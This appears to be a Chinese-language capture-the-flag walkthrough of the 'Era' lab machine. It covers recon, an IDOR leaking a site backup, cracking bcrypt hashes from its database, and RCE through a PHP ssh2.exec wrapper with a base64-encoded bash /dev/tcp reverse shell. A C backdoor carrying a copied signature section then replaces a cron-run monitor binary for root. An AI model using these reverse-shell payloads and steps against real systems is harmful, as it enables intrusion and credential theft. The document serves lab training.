本文详细描述了针对名为“Era”的Linux系统的渗透测试过程。测试者首先使用nmap扫描发现开放的FTP和HTTP端口,并在web界面上进行探索,发现文件上传功能。通过上传文件和爆破,获取了网站的备份文件,并从中提取了数据库信息。测试者使用破解工具获取用户凭证,并成功登录FTP。利用PHP wrapper,测试者实施了远程代码执行,从而获得了系统的控制权。最后,测试者通过分析系统的cron任务,设计了一个持久化的后门,完成了特权升级的操作。
Recon
┌──(kali㉿kali)-[~/Work/Work]
└─$ nmap 10.10.11.79 -sV
Starting Nmap 7.95 ( [https://nmap.org](https://nmap.org/) ) at 2025-11-26 04:45 EST
Nmap scan report for era.htb (10.10.11.79)
Host is up (3.3s latency).
Not shown: 998 closed tcp ports (reset)
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 3.0.5
80/tcp open http nginx 1.18.0 (Ubuntu)
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 30.40 secondsWeb
http://era.htb 没找到有价值的消息 尝试ffuf寻找子目录等 均无有趣的信息
ffuf vhost --> file.era.htb 进入file.era.htb 发现是一个上传文件Web 爆破子域名—>/register.php
上传一个文件得到 /download.php?id=7892 更改id可以查看到其他人上传的文件
使用fuff枚举文件—>id=56是一个网站备份
Foothold
下载并解压缩得到网站源码
┌──(kali㉿kali)-[~/Work/Work/site]
└─$ unzip site-backup-30-08-24.zip
Archive: site-backup-30-08-24.zip
inflating: LICENSE
inflating: bg.jpg
creating: css/
inflating: css/main.css.save
inflating: css/main.css
inflating: css/fontawesome-all.min.css
inflating: css/noscript.css
creating: css/images/
extracting: css/images/overlay.png
inflating: download.php
inflating: filedb.sqlite
creating: files/
inflating: files/.htaccess
extracting: files/index.php
inflating: functions.global.php
inflating: index.php
inflating: initial_layout.php
inflating: layout.php
inflating: layout_login.php
inflating: login.php
inflating: logout.php
inflating: main.png
inflating: manage.php
inflating: register.php
inflating: reset.php
creating: sass/
creating: sass/layout/
inflating: sass/layout/_wrapper.scss
inflating: sass/layout/_footer.scss
inflating: sass/layout/_main.scss
inflating: sass/main.scss
creating: sass/base/
inflating: sass/base/_page.scss
inflating: sass/base/_reset.scss
inflating: sass/base/_typography.scss
creating: sass/libs/
inflating: sass/libs/_vars.scss
inflating: sass/libs/_vendor.scss
inflating: sass/libs/_functions.scss
inflating: sass/libs/_mixins.scss
inflating: sass/libs/_breakpoints.scss
inflating: sass/noscript.scss
creating: sass/components/
inflating: sass/components/_actions.scss
inflating: sass/components/_icons.scss
inflating: sass/components/_button.scss
inflating: sass/components/_icon.scss
inflating: sass/components/_list.scss
inflating: sass/components/_form.scss
inflating: screen-download.png
inflating: screen-login.png
inflating: screen-main.png
inflating: screen-manage.png
inflating: screen-upload.png
inflating: security_login.php
inflating: upload.php
creating: webfonts/
inflating: webfonts/fa-solid-900.eot
inflating: webfonts/fa-regular-400.ttf
inflating: webfonts/fa-regular-400.woff
inflating: webfonts/fa-solid-900.svg
inflating: webfonts/fa-solid-900.ttf
inflating: webfonts/fa-solid-900.woff
inflating: webfonts/fa-brands-400.ttf
extracting: webfonts/fa-regular-400.woff2
inflating: webfonts/fa-solid-900.woff2
inflating: webfonts/fa-regular-400.eot
inflating: webfonts/fa-regular-400.svg
inflating: webfonts/fa-brands-400.woff2
inflating: webfonts/fa-brands-400.woff
inflating: webfonts/fa-brands-400.eot
inflating: webfonts/fa-brands-400.svg发现数据库文件filedb.sqlite
open filedb.sqlite
admin_ef01cab31aa:$2y$10$wDbohsUaezf74d3sMNRPi.o93wDxJqphM2m0VVUp41If6WrYr.QPC
eric:$2y$10$S9EOSDqF1RzNUvyVj7OtJ.mskgP1spN3g2dneU.D.ABQLhSV2Qvxm
veronica:$2y$10$xQmS7JL8UT4B3jAYK7jsNeZ4I.YqaFFnZNA/2GCxLveQ805kuQGOK
yuri:$2b$12$HkRKUdjjOdf2WuTXovkHIOXwVDfSrgCqqHPpE37uWejRqUWqwEL2.
john:$2a$10$iccCEz6.5.W2p7CSBOr3ReaOqyNmINMH1LaqeQaL22a1T1V/IddE6
ethan:$2a$10$PkV/LAd07ftxVzBHhrpgcOwD3G1omX4Dk2Y56Tv9DpuUV/dh/a1wCjohn破解
john user.txt --wordlist /usr/share/wordlists/rockyou.txt.gz
- eric:america
- yuri:mustang
FTP
yuri:mustang
┌──(kali㉿kali)-[~/Work/Work/site]
└─$ ftp yuri\@era.htb
Connected to era.htb.
220 (vsFTPd 3.0.5)
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls
229 Entering Extended Passive Mode (|||54695|)
150 Here comes the directory listing.
drwxr-xr-x 2 0 0 4096 Jul 22 08:42 apache2_conf
drwxr-xr-x 3 0 0 4096 Jul 22 08:42 php8.1_conf
226 Directory send OK.
ftp> cd php8.1_conf
250 Directory successfully changed.
ftp> ls
229 Entering Extended Passive Mode (|||63249|)
150 Here comes the directory listing.
drwxr-xr-x 2 0 0 4096 Jul 22 08:42 build
-rw-r--r-- 1 0 0 35080 Dec 08 2024 calendar.so
-rw-r--r-- 1 0 0 14600 Dec 08 2024 ctype.so
-rw-r--r-- 1 0 0 190728 Dec 08 2024 dom.so
-rw-r--r-- 1 0 0 96520 Dec 08 2024 exif.so
-rw-r--r-- 1 0 0 174344 Dec 08 2024 ffi.so
-rw-r--r-- 1 0 0 7153984 Dec 08 2024 fileinfo.so
-rw-r--r-- 1 0 0 67848 Dec 08 2024 ftp.so
-rw-r--r-- 1 0 0 18696 Dec 08 2024 gettext.so
-rw-r--r-- 1 0 0 51464 Dec 08 2024 iconv.so
-rw-r--r-- 1 0 0 1006632 Dec 08 2024 opcache.so
-rw-r--r-- 1 0 0 121096 Dec 08 2024 pdo.so
-rw-r--r-- 1 0 0 39176 Dec 08 2024 pdo_sqlite.so
-rw-r--r-- 1 0 0 284936 Dec 08 2024 phar.so
-rw-r--r-- 1 0 0 43272 Dec 08 2024 posix.so
-rw-r--r-- 1 0 0 39176 Dec 08 2024 readline.so
-rw-r--r-- 1 0 0 18696 Dec 08 2024 shmop.so
-rw-r--r-- 1 0 0 59656 Dec 08 2024 simplexml.so
-rw-r--r-- 1 0 0 104712 Dec 08 2024 sockets.so
-rw-r--r-- 1 0 0 67848 Dec 08 2024 sqlite3.so
-rw-r--r-- 1 0 0 313912 Dec 08 2024 ssh2.so
-rw-r--r-- 1 0 0 22792 Dec 08 2024 sysvmsg.so
-rw-r--r-- 1 0 0 14600 Dec 08 2024 sysvsem.so
-rw-r--r-- 1 0 0 22792 Dec 08 2024 sysvshm.so
-rw-r--r-- 1 0 0 35080 Dec 08 2024 tokenizer.so
-rw-r--r-- 1 0 0 59656 Dec 08 2024 xml.so
-rw-r--r-- 1 0 0 43272 Dec 08 2024 xmlreader.so
-rw-r--r-- 1 0 0 51464 Dec 08 2024 xmlwriter.so
-rw-r--r-- 1 0 0 39176 Dec 08 2024 xsl.so
-rw-r--r-- 1 0 0 84232 Dec 08 2024 zip.so里面有一个ssh2.so,可以参考此篇
登录admin
数据库里的用户admin_ef01cab31aa有三个问题

打开/security_login.php输入
在/reset.php中尝试更新admin_ef01cab31aa居然对了
重新回到/security_login.php就可以登陆了
Exploit
查看网站源码发现download.php
// Allow immediate file download
if ($_GET['dl'] === "true") {
header('Content-Type: application/octet-stream');
header("Content-Transfer-Encoding: Binary");
header("Content-disposition: attachment; filename=\"" .$fileName. "\"");
readfile($fetched[0]);
// BETA (Currently only available to the admin) - Showcase file instead of downloading it
} elseif ($_GET['show'] === "true" && $_SESSION['erauser'] === 1) {
$format = isset($_GET['format']) ? $_GET['format'] : '';
$file = $fetched[0];
if (strpos($format, '://') !== false) {
$wrapper = $format;
header('Content-Type: application/octet-stream');
} else {
$wrapper = '';
header('Content-Type: text/html');
}
try {
$file_content = fopen($wrapper ? $wrapper . $file : $file, 'r');
$full_path = $wrapper ? $wrapper . $file : $file;发现PHP wrapper
类似这样?show=true&format=php://filter/convert.base64-encode/resource=&file=/etc/passwd
Payload
(bash >& /dev/tcp/10.10.16.62/4444 0>&1) & &:后台执行
http://file.era.htb/download.php?id=54&show=true&format=ssh2.exec://eric:america@127.0.0.1/bash%20-c%20%27printf%20KGJhc2ggPiYgL2Rldi90Y3AvMTAuMTAuMTYuNjIvNDQ0NCAgMD4mMSkgJg==|base64%20-d|bash%27;script /dev/null -c bash升级到伪终端
PrivEsc
运行./pspy
2025/11/28 06:07:01 CMD: UID=0 PID=5544 | /usr/sbin/CRON -f -P
2025/11/28 06:07:01 CMD: UID=0 PID=5545 | /usr/sbin/CRON -f -P
2025/11/28 06:07:01 CMD: UID=0 PID=5546 | bash -c /root/initiate_monitoring.sh
2025/11/28 06:07:01 CMD: UID=0 PID=5547 | objcopy --dump-section .text_sig=text_sig_section.bin /opt/AV/periodic-checks/monitor
2025/11/28 06:07:01 CMD: UID=0 PID=5548 | /bin/bash /root/initiate_monitoring.sh
2025/11/28 06:07:01 CMD: UID=0 PID=5549 | /bin/bash /root/initiate_monitoring.sh
2025/11/28 06:07:01 CMD: UID=0 PID=5552 | grep -oP (?<=UTF8STRING :)Era Inc.
2025/11/28 06:07:01 CMD: UID=0 PID=5550 | /bin/bash /root/initiate_monitoring.sh
2025/11/28 06:07:01 CMD: UID=0 PID=5555 | grep -oP (?<=IA5STRING :)yurivich@era.com
2025/11/28 06:07:01 CMD: UID=0 PID=5553 | /bin/bash /root/initiate_monitoring.sh
2025/11/28 06:07:01 CMD: UID=0 PID=5556 | /opt/AV/periodic-checks/monitor
2025/11/28 06:07:04 CMD: UID=0 PID=5557 | /bin/bash /root/initiate_monitoring.sh 目标会运行/opt/AV/periodic-checks/monitor
objcopy --dump-section .text_sig=text_sig_section.bin /opt/AV/periodic-checks/monitor可能还会检查签名
Exploit:
#include <stdlib.h>
int main() {
system("/bin/bash -c 'bash -i >& /dev/tcp/10.10.xx.xx/4444 0>&1'");
return 0;
}
nano a.c
gcc a.c -o backdoor
objcopy --dump-section .text_sig=text_sig /opt/AV/periodic-checks/monitor
objcopy --add-section .text_sig=text_sig backdoor
mv backdoor monitor
chmod +x monitor